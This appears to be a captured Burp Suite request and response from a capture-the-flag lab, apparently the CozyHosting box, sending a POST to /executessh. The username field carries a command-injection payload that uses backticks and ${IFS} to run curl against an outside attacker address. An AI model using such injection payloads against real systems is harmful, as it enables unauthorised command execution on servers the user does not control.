 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://cozyhosting.htb/admin
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: http://cozyhosting.htb
11 DNT: 1
12 Connection: close
13 Cookie: JSESSIONID=2CD4D24DDC89CD18B66B8F4F7DD60E9E
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 host=Testing&username=`curl${IFS}10.10.14.17`
Search
0 highlights
Response
Pretty Raw Hex Render
\n
h1{
font-size:22px;
}
h2{
font-size:16px;
}
h3{
font-size:14px;
}
p{
font-size:12px;
}
a{
color:black;
}
.line{
height:1px;
background-color:#525D76;
border:none;
}
</style>
</head>
<body>
<h1>
HTTP Status 400 – Bad Request
</h1>
</body>
</html>
0 matches